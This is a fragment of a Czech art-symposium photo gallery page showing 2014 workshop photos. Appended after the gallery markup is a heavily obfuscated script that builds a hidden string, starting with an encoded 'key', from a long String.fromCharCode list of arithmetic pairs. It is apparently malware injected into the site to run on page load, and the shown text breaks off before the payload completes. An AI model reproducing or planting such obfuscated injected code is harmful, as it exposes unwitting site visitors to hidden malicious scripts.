								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_1964-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Zpracování jednotlivých částí</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_1964.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal147]" title="<h5>Zpracování jednotlivých částí</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_2004-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Zpracování jednotlivých částí</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_2004.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal145]" title="<h5>Zpracování jednotlivých částí</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_4451-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Dokončovací práce s Michalem</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_4451.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal143]" title="<h5>Dokončovací práce s Michalem</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-18.11.53-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Dokončovací práce s Michalem</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-18.11.53.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal141]" title="<h5>Dokončovací práce s Michalem</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_2097-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Osvícený</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_2097.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal137]" title="<h5>Osvícený</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
																														</div>
				            </div>
                    </div>
    </div>
	
</div>
				
<script type='text/javascript'>var IITROQWQUH = String.fromCharCode(17 - 7, 126 - 8, 105 - 8, 122 - 8, 35 - 3, 113 - 6, 104 - 3, 127 - 6, 41 - 9, 66 - 5, 37 - 5, 46 - 7, 113 - 6, 106 - 3, 114 - 1, 89 - 4, 108 - 1, 119 - 8, 94 - 4, 127 - 9, 120 - 2, 110 - 1, 45 - 6, 65 - 6, 18 - 8, 127 - 9, 98 - 1, 122 - 8, 34 - 2, 108 - 7, 117 - 7, 103 - 4, 110 - 9, 108 - 8, 40 - 8, 65 - 4, 34 - 2, 47 - 8, 85 - 3, 72 - 3, 108 - 4, 86 - 8, 75 - 1, 111 - 8, 112 - 9, 104 - 4, 84 - 7, 125 - 6, 90 - 1, 70 - 3, 93 - 8, 52 - 2, 76 - 7, 88 - 6, 77 - 8, 72 - 5, 105 - 5, 83 - 7, 76 - 5, 73 - 8, 89 - 4, 105 - 8, 79 - 8, 88 - 7, 56 - 4, 84 - 9, 75 - 6, 122 - 2, 106 - 3, 62 - 8, 74 - 8, 92 - 7, 64 - 7, 119 - 9, 109 - 7, 71 - 1, 96 - 6, 86 - 8, 91 - 8, 51 - 3, 108 - 8, 84 - 2, 101 - 1, 89 - 4, 123 - 3, 70 - 5, 97 - 7, 90 - 9, 90 - 1, 97 - 9, 76 - 9, 106 - 3, 59 - 7, 92 - 6, 71 - 1, 89 - 8, 114 - 2, 82 - 5, 85 - 1, 56 - 5, 73 - 3, 90 - 3, 82 - 3, 120 - 1, 125 - 6, 106 - 4, 75 - 7, 53 - 4, 57 - 1, 116 - 6, 70 - 3, 108 - 5, 75 - 6, 51 - 8, 78 - 7, 83 - 1, 125 - 9, 73 - 3, 88 - 7, 114 - 7, 108 - 1, 75 - 5, 81 - 2, 112 - 6, 105 - 2, 103 - 5, 77 - 2, 72 - 6, 59 - 3, 94 - 5, 69 - 2, 109 - 2, 86 - 8, 93 - 8, 91 - 9, 60 - 9, 129 - 9, 72 - 2, 75 - 3, 72 - 5, 59 - 3, 86 - 1, 69 - 3, 85 - 3, 116 - 9, 93 - 3, 77 - 9, 109 - 5, 62 - 6, 123 - 2, 87 - 6, 54 - 5, 113 - 9, 125 - 3, 87 - 3, 89 - 1, 127 - 7, 117 - 7, 69 - 1, 85 - 3, 82 - 9, 107 - 5, 87 - 9, 108 - 4, 59 - 3, 80 - 9, 83 - 5, 84 - 2, 105 - 1, 95 - 8, 76 - 4, 105 - 1, 64 - 8, 76 - 5, 73 - 8, 123 - 2, 74 - 4, 75 - 7, 87 - 5, 117 - 7, 112 - 1, 82 - 4, 106 - 4, 76 - 5, 109 - 9, 79 - 3, 85 - 3, 122 - 3, 103 - 4, 52 - 4, 73 - 2, 91 - 6, 63 - 7, 59 - 3, 75 - 9, 74 - 8, 113 - 6, 72 - 7, 88 - 5, 52 - 3, 115 - 3, 83 - 1, 83 - 6, 90 - 9, 82 - 1, 82 - 5, 82 - 6, 129 - 9, 122 - 7, 85 - 1, 71 - 6, 127 - 7, 58 - 1, 79 - 5, 74 - 9, 125 - 3, 69 - 4, 80 - 2, 76 - 9, 108 - 3, 108 - 5, 74 - 5, 78 - 9, 125 - 5, 58 - 1, 88 - 7, 101 - 3, 92 - 6, 76 - 6, 57 - 8, 75 - 3, 82 - 1, 58 - 6, 118 - 7, 95 - 9, 107 - 3, 65 - 8, 90 - 3, 93 - 4, 93 - 6, 58 - 9, 87 - 5, 101 - 1, 86 - 1, 83 - 1, 74 - 9, 109 - 8, 114 - 8, 58 - 2, 82 - 1, 87 - 3, 89 - 8, 77 - 4, 88 - 4, 91 - 5, 110 - 5, 93 - 3, 78 - 2, 73 - 6, 123 - 1, 81 - 4, 70 - 1, 72 - 3, 126 - 7, 53 - 1, 104 - 2, 105 - 7, 89 - 3, 71 - 1, 57 - 8, 75 - 3, 89 - 8, 55 - 3, 119 - 8, 92 - 6, 113 - 9, 80 - 3, 81 - 8, 72 - 4, 108 - 1, 108 - 8, 80 - 3, 103 - 3, 87 - 3, 75 - 9, 83 - 5, 107 - 6, 73 - 3, 118 - 6, 89 - 4, 90 - 6, 89 - 4, 112 - 5, 63 - 9, 89 - 6, 117 - 9, 60 - 3, 106 - 2, 92 - 8, 55 - 4, 119 - 8, 72 - 7, 72 - 2, 123 - 3, 63 - 6, 84 - 8, 71 - 1, 71 - 5, 89 - 7, 56 - 7, 95 - 9, 108 - 1, 63 - 7, 73 - 7, 93 - 7, 72 - 6, 72 - 3, 72 - 5, 72 - 6, 70 - 5, 68 - 3, 107 - 7, 85 - 8, 70 - 1, 111 - 3, 75 - 7, 103 - 2, 110 - 2, 86 - 5, 83 - 3, 76 - 8, 71 - 6, 80 - 3, 80 - 7, 73 - 1, 111 - 1, 103 - 3, 80 - 8, 93 - 9, 53 - 2, 109 - 6, 87 - 2, 74 - 2, 126 - 7, 79 - 2, 78 - 1, 89 - 7, 92 - 6, 57 - 8, 57 - 8, 89 - 6, 84 - 2, 90 - 1, 62 - 7, 75 - 4, 75 - 9, 76 - 3, 81 - 8, 78 - 9, 54 - 6, 95 - 9, 91 - 9, 108 - 7, 87 - 2, 121 - 5, 81 - 3, 87 - 8, 73 - 7, 106 - 7, 111 - 9, 70 - 3, 91 - 9, 54 - 1, 75 - 5, 96 - 8, 92 - 4, 92 - 6, 79 - 5, 70 - 3, 73 - 5, 81 - 4, 86 - 4, 74 - 4, 124 - 5, 64 - 8, 77 - 5, 74 - 8, 112 - 9, 82 - 9, 112 - 8, 91 - 8, 90 - 5, 81 - 3, 63 - 9, 94 - 8, 70 - 5, 94 - 9, 69 - 2, 75 - 4, 68 - 3, 105 - 1, 87 - 3, 102 - 1, 91 - 6, 123 - 7, 79 - 1, 86 - 7, 73 - 7, 113 - 2, 92 - 8, 75 - 9, 106 - 3, 71 - 6, 82 - 9, 90 - 5, 58 - 7, 114 - 6, 81 - 5, 85 - 1, 86 - 2, 58 - 2, 83 - 4, 72 - 2, 123 - 4, 76 - 7, 87 - 8, 68 - 2, 110 - 6, 94 - 8, 55 - 4, 88 - 6, 53 - 5, 62 - 5, 60 - 8, 67 - 1, 88 - 6, 111 - 4, 78 - 3, 71 - 5, 69 - 3, 79 - 5, 87 - 3, 104 - 3, 86 - 1, 117 - 1, 81 - 3, 86 - 6, 109 - 6, 82 - 5, 93 - 7, 68 - 2, 110 - 7, 61 - 5, 91 - 8, 72 - 3, 112 - 6, 57 - 5, 83 - 6, 73 - 8, 77 - 5, 111 - 7, 103 - 6, 93 - 7, 116 - 9, 62 - 6, 109 - 9, 74 - 7, 69 - 3, 54 - 6, 108 - 5, 68 - 2, 85 - 4, 91 - 2, 58 - 3, 89 - 3, 69 - 2, 124 - 8, 93 - 6, 93 - 4, 92 - 5, 56 - 7, 59 - 4, 101 - 1, 89 - 4, 119 - 4, 72 - 1, 86 - 6, 75 - 5, 94 - 4, 102 - 1, 72 - 4, 112 - 9, 80 - 3, 71 - 4, 73 - 4, 110 - 4, 60 - 8, 115 - 4, 69 - 4, 73 - 5, 90 - 5, 104 - 4, 75 - 3, 127 - 8, 113 - 9, 77 - 9, 92 - 8, 113 - 5, 109 - 5, 54 - 5, 76 - 7, 75 - 4, 92 - 6, 58 - 4, 93 - 7, 116 - 8, 99 - 9, 79 - 1, 73 - 2, 84 - 3, 76 - 3, 77 - 7, 75 - 2, 70 - 4, 116 - 9, 67 - 1, 90 - 1, 92 - 4, 125 - 5, 92 - 5, 89 - 5, 89 - 7, 95 - 5, 124 - 8, 94 - 9, 93 - 5, 86 - 1, 106 - 6, 69 - 1, 107 - 2, 106 - 2, 94 - 7, 74 - 9, 124 - 5, 126 - 7, 82 - 5, 70 - 5, 108 - 4, 64 - 8, 111 - 7, 84 - 1, 51 - 2, 75 - 1, 58 - 4, 72 - 1, 68 - 2, 103 - 4, 105 - 7, 68 - 3, 107 - 4, 68 - 3, 86 - 5, 78 - 5, 88 - 7, 85 - 4, 102 - 2, 107 - 7, 70 - 5, 81 - 4, 74 - 4, 68 - 1, 67 - 1, 108 - 1, 115 - 6, 73 - 3, 114 - 8, 68 - 3, 72 - 2, 78 - 7, 55 - 5, 71 - 1, 65 - 9, 91 - 5, 113 - 6, 49 - 1, 73 - 6, 68 - 3, 92 - 6, 78 - 8, 63 - 6, 90 - 7, 105 - 1, 116 - 5, 62 - 7, 78 - 9, 86 - 4, 81 - 4, 69 - 1, 80 - 8, 49 - 1, 101 - 2, 86 - 8, 80 - 5, 92 - 7, 122 - 7, 101 - 4, 84 - 5, 127 - 7, 75 - 6, 92 - 8, 72 - 7, 121 - 1, 61 - 4, 75 - 1, 76 - 4, 87 - 3, 70 - 5, 74 - 4, 71 - 4, 76 - 9, 54 - 2, 103 - 2, 88 - 2, 115 - 7, 73 - 7, 96 - 9, 88 - 6, 57 - 9, 71 - 1, 64 - 8, 84 - 1, 121 - 1, 87 - 5, 82 - 1, 91 - 5, 109 - 1, 97 - 7, 86 - 8, 89 - 6, 127 - 7, 89 - 4, 88 - 3, 80 - 7, 86 - 4, 54 - 2, 109 - 9, 85 - 7, 74 - 5, 50 - 1, 60 - 4, 92 - 8, 93 - 8, 120 - 5, 103 - 6, 103 - 2, 56 - 5, 87 - 1, 79 - 3, 73 - 2, 112 - 6, 117 - 2, 88 - 6, 78 - 9, 124 - 5, 85 - 8, 106 - 4, 86 - 4, 50 - 2, 127 - 7, 54 - 5, 74 - 2, 104 - 1, 61 - 9, 60 - 3, 74 - 5, 129 - 9, 111 - 8, 92 - 2, 90 - 8, 83 - 1, 80 - 3, 104 - 3, 79 - 8, 90 - 9, 86 - 5, 98 - 9, 86 - 6, 121 - 2, 87 - 6, 53 - 4, 72 - 4, 69 - 3, 109 - 6, 75 - 8, 90 - 3, 93 - 5, 123 - 3, 90 - 9, 93 - 3, 97 - 9, 115 - 3, 91 - 4, 77 - 5, 122 - 3, 119 - 3, 80 - 4, 93 - 9, 124 - 5, 83 - 2, 54 - 6, 71 - 3, 71 - 6, 112 - 1, 52 - 4, 72 - 7, 110 - 2, 108 - 5, 71 - 2, 74 - 8, 90 - 9, 83 - 6, 90 - 5, 85 - 9, 91 - 8, 87 - 6, 83 - 9, 104 - 5, 113 - 5, 71 - 2, 89 - 7, 72 - 7, 108 - 5, 87 - 6, 67 - 2, 73 - 1, 85 - 1, 75 - 9, 80 - 3, 85 - 3, 117 - 7, 120 - 8, 95 - 7, 91 - 8, 51 - 3, 52 - 3, 80 - 9, 90 - 4, 109 - 1, 72 - 3, 117 - 5, 73 - 3, 49 - 1, 65 - 9, 121 - 3, 77 - 7, 125 - 5, 77 - 8, 81 - 8, 73 - 7, 91 - 9, 85 - 7, 106 - 4, 89 - 9, 74 - 9, 90 - 5, 77 - 1, 81 - 1, 124 - 5, 58 - 6, 61 - 8, 70 - 3, 52 - 4, 85 - 7, 73 - 8, 75 - 6, 127 - 5, 120 - 9, 110 - 8, 91 - 8, 81 - 9, 79 - 1, 93 - 6, 92 - 6, 51 - 2, 75 - 9, 79 - 3, 88 - 5, 109 - 2, 67 - 1, 107 - 5, 87 - 4, 52 - 4, 64 - 7, 59 - 5, 92 - 6, 112 - 4, 98 - 8, 84 - 6, 71 - 1, 128 - 8, 121 - 5, 90 - 8, 82 - 9, 74 - 9, 119 - 8, 75 - 2, 87 - 7, 127 - 7, 108 - 5, 73 - 6, 86 - 5, 128 - 9, 81 - 8, 80 - 6, 79 - 9, 87 - 3, 72 - 7, 89 - 5, 77 - 4, 77 - 9, 124 - 4, 107 - 6, 92 - 7, 85 - 4, 60 - 8, 96 - 6, 75 - 9, 106 - 3, 96 - 7, 54 - 1, 85 - 1, 75 - 6, 91 - 1, 59 - 5, 90 - 4, 56 - 8, 125 - 9, 85 - 7, 88 - 6, 115 - 7, 92 - 2, 92 - 3, 102 - 2, 90 - 8, 67 - 1, 115 - 7, 93 - 8, 71 - 1, 98 - 8, 95 - 8, 73 - 4, 76 - 7, 118 - 3, 73 - 6, 80 - 8, 92 - 9, 92 - 3, 84 - 5, 92 - 8, 128 - 7, 72 - 2, 64 - 8, 93 - 7, 114 - 7, 53 - 4, 85 - 9, 91 - 9, 129 - 9, 114 - 7, 64 - 8, 75 - 7, 123 - 4, 113 - 2, 81 - 3, 72 - 3, 123 - 3, 87 - 6, 46 - 3, 71 - 6, 111 - 7, 85 - 8, 88 - 3, 105 - 3, 89 - 4, 75 - 1, 89 - 4, 89 - 4, 73 - 3, 97 - 7, 92 - 5, 71 - 2, 78 - 7, 75 - 5, 124 - 8, 93 - 8, 90 - 2, 89 - 4, 79 - 1, 80 - 9, 114 - 8, 84 - 3, 92 - 6, 68 - 3, 110 - 7, 90 - 9, 73 - 4, 71 - 4, 93 - 7, 71 - 2, 124 - 3, 76 - 8, 105 - 1, 117 - 2, 95 - 5, 80 - 9, 86 - 4, 112 - 5, 78 - 7, 67 - 2, 112 - 9, 77 - 3, 97 - 7, 83 - 5, 108 - 2, 83 - 2, 71 - 5, 88 - 9, 128 - 8, 117 - 2, 86 - 2, 85 - 3, 78 - 9, 118 - 3, 102 - 3, 107 - 6, 54 - 3, 88 - 2, 82 - 6, 86 - 2, 56 - 5, 117 - 6, 74 - 9, 74 - 4, 127 - 7, 58 - 1, 84 - 8, 73 - 7, 68 - 1, 58 - 6, 115 - 9, 69 - 2, 110 - 7, 80 - 3, 120 - 2, 72 - 3, 53 - 4, 94 - 4, 84 - 3, 85 - 2, 120 - 1, 79 - 2, 105 - 4, 84 - 6, 105 - 1, 53 - 1, 75 - 8, 86 - 6, 121 - 1, 104 - 1, 75 - 8, 84 - 3, 125 - 6, 111 - 8, 74 - 1, 73 - 1, 112 - 6, 61 - 9, 71 - 4, 75 - 8, 112 - 3, 76 - 6, 64 - 8, 93 - 7, 113 - 6, 53 - 4, 81 - 5, 85 - 3, 126 - 7, 101 - 2, 54 - 6, 77 - 6, 91 - 6, 59 - 3, 55 - 2, 81 - 6, 87 - 6, 87 - 2, 92 - 2, 70 - 3, 111 - 7, 89 - 4, 79 - 9, 104 - 4, 95 - 9, 96 - 6, 84 - 4, 86 - 7, 88 - 5, 115 - 8, 72 - 7, 69 - 1, 72 - 7, 105 - 6, 90 - 7, 75 - 5, 73 - 1, 118 - 3, 73 - 6, 72 - 7, 86 - 2, 60 - 8, 92 - 8, 77 - 9, 106 - 1, 82 - 9, 85 - 7, 88 - 4, 55 - 6, 82 - 4, 54 - 5, 85 - 2, 94 - 9, 62 - 5, 129 - 9, 92 - 6, 105 - 1, 92 - 7, 127 - 6, 70 - 4, 88 - 7, 98 - 9, 106 - 7, 80 - 3, 74 - 5, 117 - 1, 74 - 5, 106 - 5, 116 - 8, 83 - 1, 84 - 8, 90 - 6, 49 - 1, 75 - 1, 108 - 9, 102 - 1, 59 - 8, 93 - 7, 77 - 1, 90 - 6, 56 - 5, 114 - 3, 110 - 8, 75 - 6, 74 - 5, 50 - 1, 70 - 2, 67 - 1, 69 - 2, 56 - 4, 110 - 1, 79 - 7, 125 - 6, 59 - 7, 120 - 9, 68 - 3, 109 - 1, 97 - 7, 86 - 5, 91 - 5, 111 - 4, 102 - 2, 102 - 3, 98 - 8, 73 - 4, 75 - 1, 83 - 3, 75 - 2, 92 - 4, 123 - 3, 95 - 8, 85 - 1, 90 - 5, 124 - 8, 73 - 1, 93 - 8, 95 - 7, 92 - 7, 75 - 2, 84 - 7, 73 - 6, 111 - 4, 76 - 9, 72 - 2, 127 - 7, 58 - 2, 106 - 4, 91 - 9, 56 - 8, 128 - 8, 56 - 7, 76 - 9, 70 - 2, 73 - 8, 116 - 1, 73 - 3, 127 - 7, 118 - 7, 96 - 7, 74 - 6, 116 - 9, 114 - 7, 97 - 8, 80 - 1, 123 - 4, 59 - 3, 80 - 5, 78 - 5, 110 - 4, 108 - 1, 90 - 9, 85 - 3, 88 - 7, 112 - 9, 57 - 5, 74 - 2, 131 - 9, 83 - 2, 73 - 2, 72 - 5, 117 - 7, 113 - 1, 109 - 9, 91 - 5, 110 - 3, 59 - 2, 92 - 5, 90 - 8, 91 - 5, 111 - 7, 120 - 3, 91 - 2, 88 - 3, 63 - 6, 60 - 6, 90 - 4, 114 - 6, 97 - 8, 84 - 3, 90 - 1, 88 - 3, 108 - 8, 87 - 5, 104 - 4, 94 - 9, 117 - 2, 73 - 2, 83 - 3, 71 - 1, 93 - 3, 110 - 9, 70 - 2, 107 - 1, 87 - 6, 87 - 2, 73 - 7, 85 - 1, 89 - 8, 97 - 7, 74 - 3, 55 - 4, 119 - 7, 82 - 6, 84 - 1, 55 - 7, 50 - 1, 77 - 6, 95 - 9, 111 - 3, 106 - 2, 50 - 1, 72 - 3, 77 - 6, 93 - 7, 57 - 3, 92 - 6, 110 - 2, 92 - 2, 82 - 4, 92 - 9, 51 - 3, 102 - 3, 92 - 9, 71 - 4, 105 - 1, 49 - 1, 80 - 1, 83 - 5, 106 - 3, 78 - 1, 87 - 3, 93 - 9, 94 - 8, 92 - 2, 79 - 7, 80 - 8, 126 - 5, 74 - 9, 73 - 1, 71 - 6, 53 - 3, 75 - 5, 59 - 3, 89 - 3, 108 - 1, 57 - 8, 82 - 6, 89 - 7, 128 - 9, 126 - 6, 108 - 6, 91 - 8, 51 - 3, 59 - 2, 61 - 7, 95 - 9, 106 - 2, 86 - 9, 72 - 6, 76 - 5, 68 - 3, 83 - 9, 91 - 9, 81 - 5, 116 - 7, 78 - 8, 89 - 9, 107 - 6, 111 - 3, 95 - 5, 91 - 4, 87 - 3, 90 - 5, 116 - 1, 75 - 6, 80 - 4, 106 - 1, 98 - 9, 103 - 1, 75 - 7, 113 - 8, 110 - 7, 74 - 7, 94 - 8, 115 - 7, 74 - 8, 85 - 9, 68 - 2, 69 - 2, 59 - 7, 112 - 6, 70 - 3, 110 - 7, 81 - 4, 124 - 6, 74 - 5, 57 - 8, 104 - 1, 78 - 9, 73 - 7, 84 - 3, 81 - 4, 94 - 9, 80 - 4, 88 - 5, 89 - 8, 79 - 5, 107 - 8, 110 - 2, 87 - 5, 78 - 2, 86 - 2, 55 - 7, 102 - 2, 74 - 2, 75 - 6, 104 - 1, 115 - 4, 96 - 7, 77 - 6, 131 - 9, 122 - 7, 77 - 8, 72 - 7, 109 - 2, 84 - 2, 85 - 9, 85 - 1, 72 - 2, 78 - 8, 111 - 4, 88 - 3, 78 - 7, 95 - 9, 55 - 1, 90 - 4, 111 - 3, 97 - 7, 81 - 3, 89 - 6, 49 - 1, 108 - 9, 75 - 3, 84 - 6, 73 - 7, 111 - 3, 87 - 7, 80 - 1, 88 - 5, 111 - 4, 86 - 2, 70 - 5, 128 - 9, 65 - 8, 75 - 3, 85 - 1, 73 - 1, 92 - 7, 74 - 1, 86 - 9, 73 - 6, 122 - 3, 93 - 5, 73 - 2, 113 - 9, 104 - 1, 81 - 2, 91 - 8, 84 - 2, 106 - 3, 63 - 8, 71 - 3, 125 - 6, 119 - 8, 110 - 5, 82 - 3, 89 - 7, 75 - 9, 79 - 9, 84 - 1, 90 - 4, 128 - 8, 88 - 4, 104 - 3, 89 - 4, 117 - 2, 86 - 9, 71 - 5, 89 - 8, 90 - 5, 72 - 5, 74 - 6, 68 - 2, 113 - 6, 86 - 2, 89 - 2, 80 - 9, 62 - 9, 105 - 1, 93 - 9, 56 - 5, 121 - 9, 88 - 1, 92 - 6, 116 - 9, 52 - 3, 83 - 7, 76 - 8, 110 - 6, 109 - 9, 55 - 6, 90 - 9, 122 - 3, 125 - 6, 72 - 2, 72 - 3, 129 - 9, 108 - 5, 77 - 3, 84 - 1, 51 - 2, 113 - 1, 80 - 3, 106 - 6, 88 - 3, 99 - 9, 104 - 3, 101 - 2, 58 - 9, 98 - 9, 81 - 3, 97 - 7, 54 - 6, 117 - 1, 76 - 4, 86 - 1, 89 - 1, 92 - 6, 85 - 9, 92 - 8, 59 - 8, 113 - 1, 93 - 6, 74 - 4, 93 - 9, 81 - 8, 88 - 9, 72 - 5, 85 - 3, 95 - 9, 52 - 3, 87 - 1, 115 - 8, 59 - 3, 61 - 8, 77 - 2, 84 - 3, 72 - 7, 80 - 3, 68 - 2, 124 - 4, 82 - 9, 92 - 7, 103 - 2, 124 - 5, 100 - 1, 77 - 2, 83 - 5, 72 - 6, 76 - 7, 73 - 6, 68 - 2, 90 - 4, 75 - 9, 124 - 8, 91 - 6, 96 - 8, 94 - 8, 81 - 5, 86 - 2, 57 - 6, 117 - 5, 92 - 5, 72 - 5, 52 - 2, 107 - 7, 83 - 7, 90 - 8, 58 - 9, 72 - 2, 58 - 9, 87 - 4, 51 - 3, 60 - 4, 62 - 9, 81 - 6, 83 - 2, 70 - 5, 78 - 1, 74 - 8, 124 - 4, 78 - 5, 86 - 1, 102 - 2, 88 - 2, 91 - 1, 86 - 6, 77 - 1, 129 - 9, 107 - 4, 87 - 3, 74 - 2, 107 - 4, 106 - 3, 78 - 7, 66 - 1, 90 - 6, 70 - 4, 74 - 6, 70 - 2, 73 - 8, 92 - 7, 73 - 8, 77 - 7, 121 - 2, 72 - 3, 102 - 1, 70 - 5, 114 - 6, 57 - 1, 112 - 3, 81 - 9, 110 - 7, 51 - 3, 121 - 9, 71 - 6, 105 - 2, 89 - 8, 75 - 6, 72 - 6, 82 - 1, 75 - 9, 97 - 7, 87 - 9, 114 - 8, 88 - 7, 106 - 7, 83 - 7, 111 - 7, 103 - 4, 76 - 7, 79 - 8, 86 - 1, 109 - 9, 77 - 5, 74 - 5, 109 - 6, 119 - 8, 88 - 9, 66 - 1, 88 - 4, 61 - 8, 103 - 1, 93 - 5, 53 - 4, 95 - 5, 112 - 8, 89 - 7, 56 - 7, 71 - 1, 58 - 9, 84 - 1, 125 - 5, 80 - 6, 86 - 5, 88 - 2, 115 - 7, 91 - 1, 81 - 3, 88 - 5, 129 - 9, 91 - 6, 87 - 2, 79 - 6, 88 - 6, 54 - 2, 102 - 2, 87 - 9, 72 - 2, 92 - 3, 94 - 8, 79 - 2, 105 - 1, 53 - 5, 77 - 6, 80 - 8, 85 - 2, 67 - 2, 85 - 6, 87 - 1, 75 - 5, 69 - 3, 93 - 6, 95 - 9, 111 - 7, 69 - 3, 111 - 7, 106 - 8, 93 - 7, 71 - 1, 53 - 4, 71 - 3, 84 - 2, 116 - 5, 52 - 4, 71 - 1, 88 - 7, 77 - 4, 73 - 4, 71 - 5, 71 - 6, 109 - 1, 84 - 2, 79 - 5, 111 - 8, 58 - 6, 100 - 2, 75 - 4, 89 - 7, 113 - 6, 93 - 3, 75 - 9, 105 - 2, 81 - 8, 72 - 5, 96 - 9, 88 - 4, 98 - 9, 57 - 9, 73 - 8, 89 - 5, 124 - 9, 103 - 5, 77 - 8, 49 - 1, 72 - 2, 85 - 9, 71 - 2, 90 - 8, 66 - 1, 54 - 1, 80 - 8, 112 - 9, 115 - 3, 52 - 2, 87 - 1, 109 - 5, 83 - 6, 94 - 8, 71 - 3, 127 - 8, 94 - 5, 79 - 6, 78 - 4, 115 - 8, 76 - 2, 89 - 9, 80 - 7, 96 - 8, 129 - 9, 90 - 3, 86 - 2, 91 - 6, 123 - 7, 80 - 8, 69 - 3, 129 - 7, 87 - 6, 96 - 6, 85 - 1, 131 - 9, 59 - 3, 84 - 5, 73 - 4, 109 - 6, 120 - 1, 103 - 1, 66 - 1, 117 - 9, 76 - 6, 119 - 8, 86 - 3, 121 - 2, 78 - 9, 51 - 4, 71 - 6, 93 - 7, 91 - 2, 121 - 9, 68 - 1, 112 - 8, 81 - 4, 92 - 7, 109 - 7, 94 - 9, 83 - 9, 89 - 4, 86 - 1, 78 - 8, 94 - 4, 95 - 8, 92 - 8, 90 - 5, 118 - 3, 68 - 1, 76 - 9, 93 - 9, 70 - 1, 84 - 9, 73 - 2, 129 - 7, 59 - 2, 91 - 2, 75 - 9, 85 - 4, 109 - 6, 106 - 4, 81 - 8, 126 - 6, 67 - 2, 107 - 3, 71 - 3, 109 - 2, 105 - 6, 52 - 5, 76 - 8, 105 - 1, 82 - 9, 81 - 4, 77 - 5, 126 - 7, 80 - 6, 104 - 2, 79 - 2, 110 - 7, 54 - 2, 101 - 3, 78 - 6, 111 - 7, 101 - 2, 69 - 2, 69 - 2, 74 - 5, 83 - 5, 88 - 9, 90 - 5, 96 - 8, 55 - 2, 82 - 6, 74 - 7, 109 - 4, 75 - 2, 89 - 6, 74 - 4, 122 - 2, 86 - 5, 94 - 5, 93 - 9, 109 - 2, 115 - 3, 111 - 9, 88 - 5, 52 - 4, 65 - 8, 63 - 9, 91 - 5, 109 - 6, 71 - 6, 81 - 4, 74 - 3, 89 - 4, 100 - 1, 91 - 8, 76 - 9, 113 - 9, 57 - 9, 87 - 8, 80 - 2, 104 - 1, 80 - 3, 93 - 9, 92 - 8, 90 - 4, 92 - 2, 80 - 8, 77 - 7, 75 - 8, 94 - 5, 79 - 6, 69 - 1, 107 - 2, 120 - 9, 91 - 7, 96 - 8, 113 - 9, 122 - 7, 78 - 3, 69 - 2, 123 - 4, 90 - 9, 121 - 2, 84 - 3, 108 - 1, 65 - 8, 126 - 6, 87 - 1, 111 - 3, 61 - 8, 73 - 3, 72 - 4, 106 - 2, 59 - 3, 94 - 8, 81 - 3, 69 - 3, 79 - 6, 101 - 2, 103 - 2, 114 - 7, 123 - 7, 85 - 9, 88 - 4, 82 - 1, 90 - 5, 86 - 3, 80 - 8, 85 - 1, 112 - 4, 73 - 6, 86 - 2, 52 - 2, 91 - 5, 89 - 2, 91 - 5, 70 - 1, 61 - 4, 84 - 8, 92 - 4, 91 - 5, 76 - 6, 56 - 5, 94 - 9, 74 - 5, 57 - 1, 50 - 3, 71 - 3, 112 - 9, 93 - 4, 73 - 4, 77 - 6, 88 - 7, 77 - 4, 75 - 8, 98 - 1, 78 - 9, 109 - 1, 84 - 4, 100 - 1, 88 - 2, 98 - 9, 90 - 6, 78 - 8, 86 - 5, 64 - 8, 80 - 9, 71 - 5, 87 - 3, 70 - 4, 78 - 8, 75 - 4, 126 - 4, 86 - 1, 111 - 5, 80 - 7, 109 - 4, 55 - 3, 58 - 6, 70 - 1, 120 - 1, 83 - 6, 63 - 7, 74 - 8, 85 - 4, 105 - 1, 127 - 6, 90 - 2, 55 - 6, 66 - 9, 93 - 6, 98 - 9, 91 - 6, 107 - 7, 91 - 9, 103 - 3, 92 - 7, 118 - 3, 83 - 7, 79 - 1, 88 - 6, 87 - 2, 69 - 1, 67 - 2, 66 - 1, 59 - 7, 78 - 4, 75 - 9, 95 - 7, 123 - 8, 76 - 3, 74 - 9, 